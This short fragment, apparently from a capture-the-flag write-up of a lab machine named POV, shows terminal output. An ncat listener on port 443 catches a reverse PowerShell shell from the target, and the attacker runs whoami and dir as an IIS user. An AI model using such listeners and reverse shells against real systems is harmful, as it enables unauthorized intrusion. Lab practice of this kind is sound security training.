 ❯ rlwrap ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.251:49674.
Windows PowerShell running as user POV$ on POV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
pov\sfitz
PS C:\windows\system32\inetsrv> dir
Directory: C:\windows\system32\inetsrv